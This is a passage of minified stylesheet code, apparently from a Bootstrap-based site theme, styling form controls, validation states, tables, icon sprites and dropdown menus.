small{font-size:15px;color:#999}label,input,button,select,textarea{font-size:14px;font-weight:normal;line-height:20px}input,button,select,textarea{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}label{display:block;margin-bottom:5px}select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{display:inline-block;height:20px;padding:4px
6px;margin-bottom:10px;font-size:14px;line-height:20px;color:#555;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;vertical-align:middle}input,textarea,.uneditable-input{width:206px}textarea{height:auto}textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{background-color:#fff;border:1px
solid #ccc;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border linear .2s, box-shadow linear .2s;-moz-transition:border linear .2s, box-shadow linear .2s;-o-transition:border linear .2s, box-shadow linear .2s;transition:border linear .2s, box-shadow linear .2s}textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.uneditable-input:focus{border-color:rgba(82,168,236,0.8);outline:0;outline:thin dotted \9;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(82,168,236,.6);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(82,168,236,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(82,168,236,.6)}input[type="radio"],input[type="checkbox"]{margin:4px
0 0;*margin-top:0;margin-top:1px \9;line-height:normal}input[type="file"],input[type="image"],input[type="submit"],input[type="reset"],input[type="button"],input[type="radio"],input[type="checkbox"]{width:auto}select,input[type="file"]{height:30px;*margin-top:4px;line-height:30px}select{width:220px;border:1px
solid #ccc;background-color:#fff}select[multiple],select[size]{height:auto}select:focus,input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted #333;outline:5px
auto -webkit-focus-ring-color;outline-offset:-2px}.uneditable-input,.uneditable-textarea{color:#999;background-color:#fcfcfc;border-color:#ccc;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);cursor:not-allowed}.uneditable-input{overflow:hidden;white-space:nowrap}.uneditable-textarea{width:auto;height:auto}input:-moz-placeholder,textarea:-moz-placeholder{color:#999}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#999}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#999}.radio,.checkbox{min-height:20px;padding-left:20px}.radio input[type="radio"],.checkbox input[type="checkbox"]{float:left;margin-left:-20px}.controls>.radio:first-child,.controls>.checkbox:first-child{padding-top:5px}.radio.inline,.checkbox.inline{display:inline-block;padding-top:5px;margin-bottom:0;vertical-align:middle}.radio.inline+.radio.inline,.checkbox.inline+.checkbox.inline{margin-left:10px}.input-mini{width:60px}.input-small{width:90px}.input-medium{width:150px}.input-large{width:210px}.input-xlarge{width:270px}.input-xxlarge{width:530px}input[class*="span"],select[class*="span"],textarea[class*="span"],.uneditable-input[class*="span"],.row-fluid input[class*="span"],.row-fluid select[class*="span"],.row-fluid textarea[class*="span"],.row-fluid .uneditable-input[class*="span"]{float:none;margin-left:0}.input-append input[class*="span"],.input-append .uneditable-input[class*="span"],.input-prepend input[class*="span"],.input-prepend .uneditable-input[class*="span"],.row-fluid input[class*="span"],.row-fluid select[class*="span"],.row-fluid textarea[class*="span"],.row-fluid .uneditable-input[class*="span"],.row-fluid .input-prepend [class*="span"],.row-fluid .input-append [class*="span"]{display:inline-block}input,textarea,.uneditable-input{margin-left:0}.controls-row [class*="span"]+[class*="span"]{margin-left:20px}input.span12,textarea.span12,.uneditable-input.span12{width:926px}input.span11,textarea.span11,.uneditable-input.span11{width:846px}input.span10,textarea.span10,.uneditable-input.span10{width:766px}input.span9,textarea.span9,.uneditable-input.span9{width:686px}input.span8,textarea.span8,.uneditable-input.span8{width:606px}input.span7,textarea.span7,.uneditable-input.span7{width:526px}input.span6,textarea.span6,.uneditable-input.span6{width:446px}input.span5,textarea.span5,.uneditable-input.span5{width:366px}input.span4,textarea.span4,.uneditable-input.span4{width:286px}input.span3,textarea.span3,.uneditable-input.span3{width:206px}input.span2,textarea.span2,.uneditable-input.span2{width:126px}input.span1,textarea.span1,.uneditable-input.span1{width:46px}.controls-row{*zoom:1}.controls-row:before,.controls-row:after{display:table;content:"";line-height:0}.controls-row:after{clear:both}.controls-row [class*="span"],.row-fluid .controls-row [class*="span"]{float:left}.controls-row .checkbox[class*="span"],.controls-row .radio[class*="span"]{padding-top:5px}input[disabled],select[disabled],textarea[disabled],input[readonly],select[readonly],textarea[readonly]{cursor:not-allowed;background-color:#eee}input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"][readonly],input[type="checkbox"][readonly]{background-color:transparent}.control-group.warning .control-label,.control-group.warning .help-block,.control-group.warning .help-inline{color:#8a6d3b}.control-group.warning .checkbox,.control-group.warning .radio,.control-group.warning input,.control-group.warning select,.control-group.warning
textarea{color:#8a6d3b}.control-group.warning input,.control-group.warning select,.control-group.warning
textarea{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.control-group.warning input:focus,.control-group.warning select:focus,.control-group.warning textarea:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b}.control-group.warning .input-prepend .add-on,.control-group.warning .input-append .add-on{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.control-group.error .control-label,.control-group.error .help-block,.control-group.error .help-inline{color:#b94a48}.control-group.error .checkbox,.control-group.error .radio,.control-group.error input,.control-group.error select,.control-group.error
textarea{color:#b94a48}.control-group.error input,.control-group.error select,.control-group.error
textarea{border-color:#b94a48;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.control-group.error input:focus,.control-group.error select:focus,.control-group.error textarea:focus{border-color:#953b39;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392}.control-group.error .input-prepend .add-on,.control-group.error .input-append .add-on{color:#b94a48;background-color:#f2dede;border-color:#b94a48}.control-group.success .control-label,.control-group.success .help-block,.control-group.success .help-inline{color:#468847}.control-group.success .checkbox,.control-group.success .radio,.control-group.success input,.control-group.success select,.control-group.success
textarea{color:#468847}.control-group.success input,.control-group.success select,.control-group.success
textarea{border-color:#468847;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.control-group.success input:focus,.control-group.success select:focus,.control-group.success textarea:focus{border-color:#356635;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b}.control-group.success .input-prepend .add-on,.control-group.success .input-append .add-on{color:#468847;background-color:#dff0d8;border-color:#468847}.control-group.info .control-label,.control-group.info .help-block,.control-group.info .help-inline{color:#3a87ad}.control-group.info .checkbox,.control-group.info .radio,.control-group.info input,.control-group.info select,.control-group.info
textarea{color:#3a87ad}.control-group.info input,.control-group.info select,.control-group.info
textarea{border-color:#3a87ad;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.control-group.info input:focus,.control-group.info select:focus,.control-group.info textarea:focus{border-color:#2d6987;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7ab5d3;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7ab5d3;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7ab5d3}.control-group.info .input-prepend .add-on,.control-group.info .input-append .add-on{color:#3a87ad;background-color:#d9edf7;border-color:#3a87ad}input:focus:invalid,textarea:focus:invalid,select:focus:invalid{color:#b94a48;border-color:#ee5f5b}input:focus:invalid:focus,textarea:focus:invalid:focus,select:focus:invalid:focus{border-color:#e9322d;-webkit-box-shadow:0 0 6px #f8b9b7;-moz-box-shadow:0 0 6px #f8b9b7;box-shadow:0 0 6px #f8b9b7}.form-actions{padding:19px
20px 20px;margin-top:20px;margin-bottom:20px;background-color:#f5f5f5;border-top:1px solid #e5e5e5;*zoom:1}.form-actions:before,.form-actions:after{display:table;content:"";line-height:0}.form-actions:after{clear:both}.help-block,.help-inline{color:#595959}.help-block{display:block;margin-bottom:10px}.help-inline{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;padding-left:5px}.input-append,.input-prepend{display:inline-block;margin-bottom:10px;vertical-align:middle;font-size:0;white-space:nowrap}.input-append input,.input-prepend input,.input-append select,.input-prepend select,.input-append .uneditable-input,.input-prepend .uneditable-input,.input-append .dropdown-menu,.input-prepend .dropdown-menu,.input-append .popover,.input-prepend
.popover{font-size:14px}.input-append input,.input-prepend input,.input-append select,.input-prepend select,.input-append .uneditable-input,.input-prepend .uneditable-input{position:relative;margin-bottom:0;*margin-left:0;vertical-align:top;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.input-append input:focus,.input-prepend input:focus,.input-append select:focus,.input-prepend select:focus,.input-append .uneditable-input:focus,.input-prepend .uneditable-input:focus{z-index:2}.input-append .add-on,.input-prepend .add-on{display:inline-block;width:auto;height:20px;min-width:16px;padding:4px
5px;font-size:14px;font-weight:normal;line-height:20px;text-align:center;text-shadow:0 1px 0 #fff;background-color:#eee;border:1px
solid #ccc}.input-append .add-on,.input-prepend .add-on,.input-append .btn,.input-prepend .btn,.input-append .btn-group>.dropdown-toggle,.input-prepend .btn-group>.dropdown-toggle{vertical-align:top;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.input-append .active,.input-prepend
.active{background-color:#a9dba9;border-color:#46a546}.input-prepend .add-on,.input-prepend
.btn{margin-right:-1px}.input-prepend .add-on:first-child,.input-prepend .btn:first-child{-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.input-append input,.input-append select,.input-append .uneditable-input{-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.input-append input+.btn-group .btn:last-child,.input-append select+.btn-group .btn:last-child,.input-append .uneditable-input+.btn-group .btn:last-child{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.input-append .add-on,.input-append .btn,.input-append .btn-group{margin-left:-1px}.input-append .add-on:last-child,.input-append .btn:last-child,.input-append .btn-group:last-child>.dropdown-toggle{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.input-prepend.input-append input,.input-prepend.input-append select,.input-prepend.input-append .uneditable-input{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.input-prepend.input-append input+.btn-group .btn,.input-prepend.input-append select+.btn-group .btn,.input-prepend.input-append .uneditable-input+.btn-group
.btn{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.input-prepend.input-append .add-on:first-child,.input-prepend.input-append .btn:first-child{margin-right:-1px;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.input-prepend.input-append .add-on:last-child,.input-prepend.input-append .btn:last-child{margin-left:-1px;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.input-prepend.input-append .btn-group:first-child{margin-left:0}input.search-query{padding-right:14px;padding-right:4px \9;padding-left:14px;padding-left:4px \9;margin-bottom:0;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.form-search .input-append .search-query,.form-search .input-prepend .search-query{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.form-search .input-append .search-query{-webkit-border-radius:14px 0 0 14px;-moz-border-radius:14px 0 0 14px;border-radius:14px 0 0 14px}.form-search .input-append
.btn{-webkit-border-radius:0 14px 14px 0;-moz-border-radius:0 14px 14px 0;border-radius:0 14px 14px 0}.form-search .input-prepend .search-query{-webkit-border-radius:0 14px 14px 0;-moz-border-radius:0 14px 14px 0;border-radius:0 14px 14px 0}.form-search .input-prepend
.btn{-webkit-border-radius:14px 0 0 14px;-moz-border-radius:14px 0 0 14px;border-radius:14px 0 0 14px}.form-search input,.form-inline input,.form-horizontal input,.form-search textarea,.form-inline textarea,.form-horizontal textarea,.form-search select,.form-inline select,.form-horizontal select,.form-search .help-inline,.form-inline .help-inline,.form-horizontal .help-inline,.form-search .uneditable-input,.form-inline .uneditable-input,.form-horizontal .uneditable-input,.form-search .input-prepend,.form-inline .input-prepend,.form-horizontal .input-prepend,.form-search .input-append,.form-inline .input-append,.form-horizontal .input-append{display:inline-block;*display:inline;*zoom:1;margin-bottom:0;vertical-align:middle}.form-search .hide,.form-inline .hide,.form-horizontal
.hide{display:none}.form-search label,.form-inline label,.form-search .btn-group,.form-inline .btn-group{display:inline-block}.form-search .input-append,.form-inline .input-append,.form-search .input-prepend,.form-inline .input-prepend{margin-bottom:0}.form-search .radio,.form-search .checkbox,.form-inline .radio,.form-inline
.checkbox{padding-left:0;margin-bottom:0;vertical-align:middle}.form-search .radio input[type="radio"],.form-search .checkbox input[type="checkbox"],.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{float:left;margin-right:3px;margin-left:0}.control-group{margin-bottom:10px}legend+.control-group{margin-top:20px;-webkit-margin-top-collapse:separate}.form-horizontal .control-group{margin-bottom:20px;*zoom:1}.form-horizontal .control-group:before,.form-horizontal .control-group:after{display:table;content:"";line-height:0}.form-horizontal .control-group:after{clear:both}.form-horizontal .control-label{float:left;width:180px;padding-top:5px;text-align:right}.form-horizontal
.controls{*display:inline-block;*padding-left:20px;margin-left:200px;*margin-left:0}.form-horizontal .controls:first-child{*padding-left:200px}.form-horizontal .help-block{margin-bottom:0}.form-horizontal input+.help-block,.form-horizontal select+.help-block,.form-horizontal textarea+.help-block,.form-horizontal .uneditable-input+.help-block,.form-horizontal .input-prepend+.help-block,.form-horizontal .input-append+.help-block{margin-top:10px}.form-horizontal .form-actions{padding-left:200px}table{max-width:100%;background-color:transparent;border-collapse:collapse;border-spacing:0}.table{width:100%;margin-bottom:20px}.table th,.table
td{padding:8px;line-height:20px;text-align:left;vertical-align:top;border-top:1px solid #ddd}.table
th{font-weight:bold}.table thead
th{vertical-align:bottom}.table caption+thead tr:first-child th,.table caption+thead tr:first-child td,.table colgroup+thead tr:first-child th,.table colgroup+thead tr:first-child td,.table thead:first-child tr:first-child th,.table thead:first-child tr:first-child
td{border-top:0}.table tbody+tbody{border-top:2px solid #ddd}.table
.table{background-color:#fff}.table-condensed th,.table-condensed
td{padding:4px
5px}.table-bordered{border:1px
solid #ddd;border-collapse:separate;*border-collapse:collapse;border-left:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.table-bordered th,.table-bordered
td{border-left:1px solid #ddd}.table-bordered caption+thead tr:first-child th,.table-bordered caption+tbody tr:first-child th,.table-bordered caption+tbody tr:first-child td,.table-bordered colgroup+thead tr:first-child th,.table-bordered colgroup+tbody tr:first-child th,.table-bordered colgroup+tbody tr:first-child td,.table-bordered thead:first-child tr:first-child th,.table-bordered tbody:first-child tr:first-child th,.table-bordered tbody:first-child tr:first-child
td{border-top:0}.table-bordered thead:first-child tr:first-child>th:first-child,.table-bordered tbody:first-child tr:first-child>td:first-child,.table-bordered tbody:first-child tr:first-child>th:first-child{-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px}.table-bordered thead:first-child tr:first-child>th:last-child,.table-bordered tbody:first-child tr:first-child>td:last-child,.table-bordered tbody:first-child tr:first-child>th:last-child{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px}.table-bordered thead:last-child tr:last-child>th:first-child,.table-bordered tbody:last-child tr:last-child>td:first-child,.table-bordered tbody:last-child tr:last-child>th:first-child,.table-bordered tfoot:last-child tr:last-child>td:first-child,.table-bordered tfoot:last-child tr:last-child>th:first-child{-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.table-bordered thead:last-child tr:last-child>th:last-child,.table-bordered tbody:last-child tr:last-child>td:last-child,.table-bordered tbody:last-child tr:last-child>th:last-child,.table-bordered tfoot:last-child tr:last-child>td:last-child,.table-bordered tfoot:last-child tr:last-child>th:last-child{-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px}.table-bordered tfoot+tbody:last-child tr:last-child td:first-child{-webkit-border-bottom-left-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0}.table-bordered tfoot+tbody:last-child tr:last-child td:last-child{-webkit-border-bottom-right-radius:0;-moz-border-radius-bottomright:0;border-bottom-right-radius:0}.table-bordered caption+thead tr:first-child th:first-child,.table-bordered caption+tbody tr:first-child td:first-child,.table-bordered colgroup+thead tr:first-child th:first-child,.table-bordered colgroup+tbody tr:first-child td:first-child{-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px}.table-bordered caption+thead tr:first-child th:last-child,.table-bordered caption+tbody tr:first-child td:last-child,.table-bordered colgroup+thead tr:first-child th:last-child,.table-bordered colgroup+tbody tr:first-child td:last-child{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px}.table-striped tbody>tr:nth-child(odd)>td,.table-striped tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}.table-hover tbody tr:hover>td,.table-hover tbody tr:hover>th{background-color:#f5f5f5}table td[class*="span"],table th[class*="span"],.row-fluid table td[class*="span"],.row-fluid table th[class*="span"]{display:table-cell;float:none;margin-left:0}.table td.span1,.table
th.span1{float:none;width:44px;margin-left:0}.table td.span2,.table
th.span2{float:none;width:124px;margin-left:0}.table td.span3,.table
th.span3{float:none;width:204px;margin-left:0}.table td.span4,.table
th.span4{float:none;width:284px;margin-left:0}.table td.span5,.table
th.span5{float:none;width:364px;margin-left:0}.table td.span6,.table
th.span6{float:none;width:444px;margin-left:0}.table td.span7,.table
th.span7{float:none;width:524px;margin-left:0}.table td.span8,.table
th.span8{float:none;width:604px;margin-left:0}.table td.span9,.table
th.span9{float:none;width:684px;margin-left:0}.table td.span10,.table
th.span10{float:none;width:764px;margin-left:0}.table td.span11,.table
th.span11{float:none;width:844px;margin-left:0}.table td.span12,.table
th.span12{float:none;width:924px;margin-left:0}.table tbody tr.success>td{background-color:#dff0d8}.table tbody tr.error>td{background-color:#f2dede}.table tbody tr.warning>td{background-color:#fcf8e3}.table tbody tr.info>td{background-color:#d9edf7}.table-hover tbody tr.success:hover>td{background-color:#d0e9c6}.table-hover tbody tr.error:hover>td{background-color:#ebcccc}.table-hover tbody tr.warning:hover>td{background-color:#faf2cc}.table-hover tbody tr.info:hover>td{background-color:#c4e3f3}[class^="icon-"],[class*=" icon-"]{display:inline-block;width:14px;height:14px;*margin-right:.3em;line-height:14px;vertical-align:text-top;background-image:url("/theme/image.php/times/theme/1702984055/glyphicons-halflings");background-position:14px 14px;background-repeat:no-repeat;margin-top:1px}.icon-white,.nav-pills>.active>a>[class^="icon-"],.nav-pills>.active>a>[class*=" icon-"],.nav-list>.active>a>[class^="icon-"],.nav-list>.active>a>[class*=" icon-"],.navbar-inverse .nav>.active>a>[class^="icon-"],.navbar-inverse .nav>.active>a>[class*=" icon-"],.dropdown-menu>li>a:hover>[class^="icon-"],.dropdown-menu>li>a:focus>[class^="icon-"],.dropdown-menu>li>a:hover>[class*=" icon-"],.dropdown-menu>li>a:focus>[class*=" icon-"],.dropdown-menu>.active>a>[class^="icon-"],.dropdown-menu>.active>a>[class*=" icon-"],.dropdown-submenu:hover>a>[class^="icon-"],.dropdown-submenu:focus>a>[class^="icon-"],.dropdown-submenu:hover>a>[class*=" icon-"],.dropdown-submenu:focus>a>[class*=" icon-"]{background-image:url("/theme/image.php/times/theme/1702984055/glyphicons-halflings-white")}.icon-glass{background-position:0 0}.icon-music{background-position:-24px 0}.icon-search{background-position:-48px 0}.icon-envelope{background-position:-72px 0}.icon-heart{background-position:-96px 0}.icon-star{background-position:-120px 0}.icon-star-empty{background-position:-144px 0}.icon-user{background-position:-168px 0}.icon-film{background-position:-192px 0}.icon-th-large{background-position:-216px 0}.icon-th{background-position:-240px 0}.icon-th-list{background-position:-264px 0}.icon-ok{background-position:-288px 0}.icon-remove{background-position:-312px 0}.icon-zoom-in{background-position:-336px 0}.icon-zoom-out{background-position:-360px 0}.icon-off{background-position:-384px 0}.icon-signal{background-position:-408px 0}.icon-cog{background-position:-432px 0}.icon-trash{background-position:-456px 0}.icon-home{background-position:0 -24px}.icon-file{background-position:-24px -24px}.icon-time{background-position:-48px -24px}.icon-road{background-position:-72px -24px}.icon-download-alt{background-position:-96px -24px}.icon-download{background-position:-120px -24px}.icon-upload{background-position:-144px -24px}.icon-inbox{background-position:-168px -24px}.icon-play-circle{background-position:-192px -24px}.icon-repeat{background-position:-216px -24px}.icon-refresh{background-position:-240px -24px}.icon-list-alt{background-position:-264px -24px}.icon-lock{background-position:-287px -24px}.icon-flag{background-position:-312px -24px}.icon-headphones{background-position:-336px -24px}.icon-volume-off{background-position:-360px -24px}.icon-volume-down{background-position:-384px -24px}.icon-volume-up{background-position:-408px -24px}.icon-qrcode{background-position:-432px -24px}.icon-barcode{background-position:-456px -24px}.icon-tag{background-position:0 -48px}.icon-tags{background-position:-25px -48px}.icon-book{background-position:-48px -48px}.icon-bookmark{background-position:-72px -48px}.icon-print{background-position:-96px -48px}.icon-camera{background-position:-120px -48px}.icon-font{background-position:-144px -48px}.icon-bold{background-position:-167px -48px}.icon-italic{background-position:-192px -48px}.icon-text-height{background-position:-216px -48px}.icon-text-width{background-position:-240px -48px}.icon-align-left{background-position:-264px -48px}.icon-align-center{background-position:-288px -48px}.icon-align-right{background-position:-312px -48px}.icon-align-justify{background-position:-336px -48px}.icon-list{background-position:-360px -48px}.icon-indent-left{background-position:-384px -48px}.icon-indent-right{background-position:-408px -48px}.icon-facetime-video{background-position:-432px -48px}.icon-picture{background-position:-456px -48px}.icon-pencil{background-position:0 -72px}.icon-map-marker{background-position:-24px -72px}.icon-adjust{background-position:-48px -72px}.icon-tint{background-position:-72px -72px}.icon-edit{background-position:-96px -72px}.icon-share{background-position:-120px -72px}.icon-check{background-position:-144px -72px}.icon-move{background-position:-168px -72px}.icon-step-backward{background-position:-192px -72px}.icon-fast-backward{background-position:-216px -72px}.icon-backward{background-position:-240px -72px}.icon-play{background-position:-264px -72px}.icon-pause{background-position:-288px -72px}.icon-stop{background-position:-312px -72px}.icon-forward{background-position:-336px -72px}.icon-fast-forward{background-position:-360px -72px}.icon-step-forward{background-position:-384px -72px}.icon-eject{background-position:-408px -72px}.icon-chevron-left{background-position:-432px -72px}.icon-chevron-right{background-position:-456px -72px}.icon-plus-sign{background-position:0 -96px}.icon-minus-sign{background-position:-24px -96px}.icon-remove-sign{background-position:-48px -96px}.icon-ok-sign{background-position:-72px -96px}.icon-question-sign{background-position:-96px -96px}.icon-info-sign{background-position:-120px -96px}.icon-screenshot{background-position:-144px -96px}.icon-remove-circle{background-position:-168px -96px}.icon-ok-circle{background-position:-192px -96px}.icon-ban-circle{background-position:-216px -96px}.icon-arrow-left{background-position:-240px -96px}.icon-arrow-right{background-position:-264px -96px}.icon-arrow-up{background-position:-289px -96px}.icon-arrow-down{background-position:-312px -96px}.icon-share-alt{background-position:-336px -96px}.icon-resize-full{background-position:-360px -96px}.icon-resize-small{background-position:-384px -96px}.icon-plus{background-position:-408px -96px}.icon-minus{background-position:-433px -96px}.icon-asterisk{background-position:-456px -96px}.icon-exclamation-sign{background-position:0 -120px}.icon-gift{background-position:-24px -120px}.icon-leaf{background-position:-48px -120px}.icon-fire{background-position:-72px -120px}.icon-eye-open{background-position:-96px -120px}.icon-eye-close{background-position:-120px -120px}.icon-warning-sign{background-position:-144px -120px}.icon-plane{background-position:-168px -120px}.icon-calendar{background-position:-192px -120px}.icon-random{background-position:-216px -120px;width:16px}.icon-comment{background-position:-240px -120px}.icon-magnet{background-position:-264px -120px}.icon-chevron-up{background-position:-288px -120px}.icon-chevron-down{background-position:-313px -119px}.icon-retweet{background-position:-336px -120px}.icon-shopping-cart{background-position:-360px -120px}.icon-folder-close{background-position:-384px -120px;width:16px}.icon-folder-open{background-position:-408px -120px;width:16px}.icon-resize-vertical{background-position:-432px -119px}.icon-resize-horizontal{background-position:-456px -118px}.icon-hdd{background-position:0 -144px}.icon-bullhorn{background-position:-24px -144px}.icon-bell{background-position:-48px -144px}.icon-certificate{background-position:-72px -144px}.icon-thumbs-up{background-position:-96px -144px}.icon-thumbs-down{background-position:-120px -144px}.icon-hand-right{background-position:-144px -144px}.icon-hand-left{background-position:-168px -144px}.icon-hand-up{background-position:-192px -144px}.icon-hand-down{background-position:-216px -144px}.icon-circle-arrow-right{background-position:-240px -144px}.icon-circle-arrow-left{background-position:-264px -144px}.icon-circle-arrow-up{background-position:-288px -144px}.icon-circle-arrow-down{background-position:-312px -144px}.icon-globe{background-position:-336px -144px}.icon-wrench{background-position:-360px -144px}.icon-tasks{background-position:-384px -144px}.icon-filter{background-position:-408px -144px}.icon-briefcase{background-position:-432px -144px}.icon-fullscreen{background-position:-456px -144px}.dropup,.dropdown{position:relative}.dropdown-toggle{*margin-bottom:-3px}.dropdown-toggle:active,.open .dropdown-toggle{outline:0}.caret{display:inline-block;width:0;height:0;vertical-align:top;border-top:4px solid #000;border-right:4px solid transparent;border-left:4px solid transparent;content:""}.dropdown
.caret{margin-top:8px;margin-left:2px}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px
0;margin:2px
0 0;list-style:none;background-color:#fff;border:1px
solid #ccc;border:1px
solid rgba(0,0,0,0.2);*border-right-width:2px;*border-bottom-width:2px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu
.divider{*width:100%;height:1px;margin:9px
1px;*margin:-5px 0 5px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff}.dropdown-menu>li>a{display:block;padding:3px
20px;clear:both;font-weight:normal;line-height:20px;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus,.dropdown-submenu:hover>a,.dropdown-submenu:focus>a{text-decoration:none;color:#fff;background-color:#00699e;background-image:-moz-linear-gradient(top, #0070a8, #005f8f);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#0070a8), to(#005f8f));background-image:-webkit-linear-gradient(top, #0070a8, #005f8f);background-image:-o-linear-gradient(top, #0070a8, #005f8f);background-image:linear-gradient(to bottom,#0070a8,#005f8f);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0070a8',endColorstr='#ff005f8f',GradientType=0)}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;outline:0;background-color:#00699e;background-image:-moz-linear-gradient(top, #0070a8, #005f8f);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#0070a8), to(#005f8f));background-image:-webkit-linear-gradient(top, #0070a8, #005f8f);background-image:-o-linear-gradient(top, #0070a8, #005f8f);background-image:linear-gradient(to bottom,#0070a8,#005f8f);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0070a8',endColorstr='#ff005f8f',GradientType=0)}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#999}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = 